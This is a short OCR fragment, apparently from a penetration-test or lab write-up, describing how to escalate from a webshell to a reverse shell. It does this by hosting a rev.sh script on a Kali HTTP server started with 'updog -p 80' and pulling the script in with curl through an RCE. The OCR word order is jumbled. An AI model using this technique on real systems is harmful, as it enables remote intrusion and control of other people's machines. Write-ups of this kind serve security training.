
Webshell -> Reverse shell:
We can use the RCE to obtain an in-memory shell
via curl.
Host the following
file on an HTTP
rev.sh
server in Kali.
I used
to accomplish this.
updog -p 80